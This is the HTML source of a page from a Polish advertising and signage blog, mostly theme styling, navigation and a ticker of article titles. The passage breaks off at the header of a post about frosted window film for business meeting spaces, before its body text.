!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://naplus.com.pl/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://naplus.com.pl/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://naplus.com.pl/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://naplus.com.pl/wp-content/fonts/427b7326ca9ca1cf327347732e567078.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://naplus.com.pl/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #283c96}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #5271ff;} body.newsmatic_dark_mode{ --theme-color-red: #5271ff;}body .post-categories .cat-item.cat-1 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-1 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : var( --newsmatic-global-preset-color-8 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : var( --newsmatic-global-preset-color-8 )} body.single .post-categories .cat-item.cat-3 { background-color : var( --newsmatic-global-preset-color-8 )} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-8 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #1B8415} body.single .post-categories .cat-item.cat-8 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #5593a3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #5593a3} body.single .post-categories .cat-item.cat-4 { background-color : #5593a3} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1694605296341y article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1694605296341y article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1694605296341y article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1694605296341y article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1694605296341y article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1694605296341y article figure.post-thumb-wrap { border-radius: 0px } }
#block--1694605296345x article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1694605296345x article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1694605296345x article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1694605296345x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1694605296345x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1694605296345x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1694605296346m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1694605296346m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1694605296346m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1694605296346m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1694605296346m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1694605296346m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1694605296348r article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1694605296348r article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1694605296348r article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1694605296348r article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1694605296348r article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1694605296348r article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://naplus.com.pl/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://naplus.com.pl/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://naplus.com.pl/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<script src="https://naplus.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://naplus.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naplus.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naplus.com.pl/wp-json/wp/v2/posts/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naplus.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://naplus.com.pl/?p=226' />
		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-FZY508NYXV" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-FZY508NYXV', {} );
</script>
<link rel="icon" href="https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-1-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-226 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://naplus.com.pl/" class="custom-logo-link" rel="home"><img width="500" height="500" src="https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus.png" class="custom-logo" alt="portal o reklamie i znakowaniu dla firm" decoding="async" fetchpriority="high" srcset="https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus.png 500w, https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-300x300.png 300w, https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>                        <p class="site-title"><a href="https://naplus.com.pl/" rel="home">Na Plus</a></p>
                                    <p class="site-description">Innowacje w reklamie</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glowne-container"><ul id="header-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://naplus.com.pl/category/aranzacja-przestrzeni/">Aranżacja przestrzeni</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://naplus.com.pl/category/banery-i-billboardy/">Banery i billboardy</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://naplus.com.pl/category/litery-3d/">Litery 3D</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://naplus.com.pl/category/logotypy/">Logotypy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://naplus.com.pl/category/otoki-reklamowe/">Otoki reklamowe</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://naplus.com.pl/category/pylony-reklamowe/">Pylony reklamowe</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                          </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-newspaper"></i>
                                </span>
                                                    </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://naplus.com.pl/folia-matowa-blyszczaca-a-przezroczysta-co-wybrac/" title="Różnice między folią matową, błyszczącą a przezroczystą – co wybrać?">
                            <img width="150" height="150" src="https://naplus.com.pl/wp-content/uploads/2025/10/korytarz-w-biurze-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="wykorzystanie folii samoprzylepnej w biurze" title="Różnice między folią matową, błyszczącą a przezroczystą – co wybrać?" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://naplus.com.pl/folia-matowa-blyszczaca-a-przezroczysta-co-wybrac/" title="Różnice między folią matową, błyszczącą a przezroczystą – co wybrać?">Różnice między folią matową, błyszczącą a przezroczystą – co wybrać?</a></h2>
                <span class="post-date posted-on published"><a href="https://naplus.com.pl/folia-matowa-blyszczaca-a-przezroczysta-co-wybrac/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T12:15:12+01:00">2 miesiące ago</time><time class="updated" datetime="2025-11-05T12:52:03+01:00">2 miesiące ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://naplus.com.pl/personalizowane-fototapety-czy-warto-zainwestowac/" title="Czy warto inwestować w personalizowane fototapety w przestrzeni komercyjnej?">
                            <img width="150" height="150" src="https://naplus.com.pl/wp-content/uploads/2025/11/fototapeta-w-restauracji-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="personalizowana fototapeta w przestrzeni komercyjnej" title="Czy warto inwestować w personalizowane fototapety w przestrzeni komercyjnej?" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://naplus.com.pl/personalizowane-fototapety-czy-warto-zainwestowac/" title="Czy warto inwestować w personalizowane fototapety w przestrzeni komercyjnej?">Czy warto inwestować w personalizowane fototapety w przestrzeni komercyjnej?</a></h2>
                <span class="post-date posted-on published"><a href="https://naplus.com.pl/personalizowane-fototapety-czy-warto-zainwestowac/" rel="bookmark"><time class="entry-date published" datetime="2025-11-22T11:48:23+01:00">2 miesiące ago</time><time class="updated" datetime="2025-11-05T12:14:48+01:00">2 miesiące ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://naplus.com.pl/roznice-miedzy-drukiem-uv-solventowym-a-lateksowym/" title="Różnice między drukiem UV, solventowym a lateksowym – co warto wybrać?">
                            <img width="150" height="150" src="https://naplus.com.pl/wp-content/uploads/2025/11/printing-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="szablon w drukarni z napisem printing" title="Różnice między drukiem UV, solventowym a lateksowym – co warto wybrać?" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://naplus.com.pl/roznice-miedzy-drukiem-uv-solventowym-a-lateksowym/" title="Różnice między drukiem UV, solventowym a lateksowym – co warto wybrać?">Różnice między drukiem UV, solventowym a lateksowym – co warto wybrać?</a></h2>
                <span class="post-date posted-on published"><a href="https://naplus.com.pl/roznice-miedzy-drukiem-uv-solventowym-a-lateksowym/" rel="bookmark"><time class="entry-date published" datetime="2025-11-17T11:19:04+01:00">2 miesiące ago</time><time class="updated" datetime="2025-11-05T11:47:49+01:00">2 miesiące ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://naplus.com.pl/marketing-wizualny-projekty-graficzne-z-trendami/" title="Projekty graficzne zgodne z trendami – co dziś działa w marketingu wizualnym?">
                            <img width="150" height="150" src="https://naplus.com.pl/wp-content/uploads/2025/11/projektowanie-grafiki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="praca nad nowoczesną grafiką dla firmy" title="Projekty graficzne zgodne z trendami – co dziś działa w marketingu wizualnym?" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://naplus.com.pl/marketing-wizualny-projekty-graficzne-z-trendami/" title="Projekty graficzne zgodne z trendami – co dziś działa w marketingu wizualnym?">Projekty graficzne zgodne z trendami – co dziś działa w marketingu wizualnym?</a></h2>
                <span class="post-date posted-on published"><a href="https://naplus.com.pl/marketing-wizualny-projekty-graficzne-z-trendami/" rel="bookmark"><time class="entry-date published" datetime="2025-11-12T10:57:00+01:00">2 miesiące ago</time><time class="updated" datetime="2025-11-05T11:18:34+01:00">2 miesiące ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://naplus.com.pl/montaz-oznakowania-zewnetrznego-o-czym-pamietac/" title="Zgodność z przepisami – o czym pamiętać przy montażu oznakowania zewnętrznego?">
                            <img width="150" height="150" src="https://naplus.com.pl/wp-content/uploads/2025/11/instalacja-na-budynku-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="reklama zewnętrzna na dachu budynku" title="Zgodność z przepisami – o czym pamiętać przy montażu oznakowania zewnętrznego?" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://naplus.com.pl/montaz-oznakowania-zewnetrznego-o-czym-pamietac/" title="Zgodność z przepisami – o czym pamiętać przy montażu oznakowania zewnętrznego?">Zgodność z przepisami – o czym pamiętać przy montażu oznakowania zewnętrznego?</a></h2>
                <span class="post-date posted-on published"><a href="https://naplus.com.pl/montaz-oznakowania-zewnetrznego-o-czym-pamietac/" rel="bookmark"><time class="entry-date published" datetime="2025-11-08T10:28:34+01:00">2 miesiące ago</time><time class="updated" datetime="2025-11-05T10:56:50+01:00">2 miesiące ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://naplus.com.pl/kiedy-i-jak-aktualizowac-znakowanie-firmy-na-budynku/" title="Zmieniasz logo? Kiedy i jak zaktualizować oznakowanie firmy na budynku?">
                            <img width="150" height="150" src="https://naplus.com.pl/wp-content/uploads/2025/11/billboardy-na-miescie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="zmiana logo marki" title="Zmieniasz logo? Kiedy i jak zaktualizować oznakowanie firmy na budynku?" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://naplus.com.pl/kiedy-i-jak-aktualizowac-znakowanie-firmy-na-budynku/" title="Zmieniasz logo? Kiedy i jak zaktualizować oznakowanie firmy na budynku?">Zmieniasz logo? Kiedy i jak zaktualizować oznakowanie firmy na budynku?</a></h2>
                <span class="post-date posted-on published"><a href="https://naplus.com.pl/kiedy-i-jak-aktualizowac-znakowanie-firmy-na-budynku/" rel="bookmark"><time class="entry-date published" datetime="2025-11-03T09:49:10+01:00">3 miesiące ago</time><time class="updated" datetime="2025-11-05T10:28:22+01:00">2 miesiące ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://naplus.com.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://naplus.com.pl/category/aranzacja-przestrzeni/" itemprop="item"><span itemprop="name">Aranżacja przestrzeni</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/" itemprop="item"><span itemprop="name">Przestrzeń do spotkań biznesowych dzięki folii mrożonej na szyby</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-226" class="post-226 post type-post status-publish format-standard has-post-thumbnail hentry category-aranzacja-przestrzeni">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-1"><a href="https://naplus.com.pl/category/aranzacja-przestrzeni/" rel="category tag">Aranżacja przestrzeni</a></li></ul><h1 class="entry-title"itemprop='name'>Przestrzeń do spotkań biznesowych dzięki folii mrożonej na szyby</h1>												<div class="entry-meta">
